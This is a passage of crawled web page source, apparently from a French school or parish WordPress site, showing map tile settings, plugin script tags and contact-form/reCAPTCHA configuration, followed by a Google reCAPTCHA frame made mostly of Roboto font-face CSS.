href=\"http:\/\/www.openstreetmap.org\/copyright\">ODbL<\/a>."},"positron":{"name":"Positron","id":"positron","urls":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}.png"],"urls_retina":["http:\/\/a.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png","http:\/\/b.basemaps.cartocdn.com\/light_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"},"darkmatter":{"name":"Dark matter","id":"darkmatter","urls":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}.png"],"urls_retina":[" http:\/\/a.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/b.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"," http:\/\/c.basemaps.cartocdn.com\/dark_all\/{z}\/{x}\/{y}@2x.png"],"attribution":"&copy; <a href=\"http:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors, &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>"}},"defaulttile":"default@osm.org","zoom":"12","ajaxurl":"https:\/\/www.stjuststirenee.org\/wp-admin\/admin-ajax.php","map_interactions":{"DragRotate":"Glisser tourner","DoubleClickZoom":"Zoom au double clic","DragPan":"Glisser d\u00e9placer","PinchRotate":"Rotation multi-touche","PinchZoom":"Zoom multi-touche","KeyboardPan":"D\u00e9placement au clavier","KeyboardZoom":"Zoom au clavier","MouseWheelZoom":"Zoom \u00e0 la molette","DragZoom":"Zoom \u00e0 la s\u00e9lection"}}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/front/front.js?ver=1759930930" id="event-post-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/timeline/event-timeline.js?ver=6.8.3" id="event-post-timeline-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/map/event-map.js?ver=6.8.3" id="event-post-map-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/event-post/build/calendar/event-calendar.js?ver=6.8.3" id="event-post-calendar-block-editor-script-front-end-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.stjuststirenee.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.stjuststirenee.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3" id="cmssuperheroes-parallax-js"></script>
<script type="text/javascript" id="cmssuperheroes-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/main.js?ver=1.0.0" id="cmssuperheroes-main-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/menu.js?ver=1.0.0" id="cmssuperheroes-menu-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-image-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/js/enscroll.js?ver=1.0.0" id="scroll-bar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.stjuststirenee.org/wp-content/plugins/js_composer/assets/lib/vendor/dist/flexslider/jquery.flexslider.min.js?ver=8.6.1" id="wpb_flexslider-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb&co=aHR0cHM6Ly93d3cuc3RqdXN0c3RpcmVuZWUub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vl6o3d7i0kgl
body_size: 49795
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mqQRg5Q9jsHU9GJa35A_tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
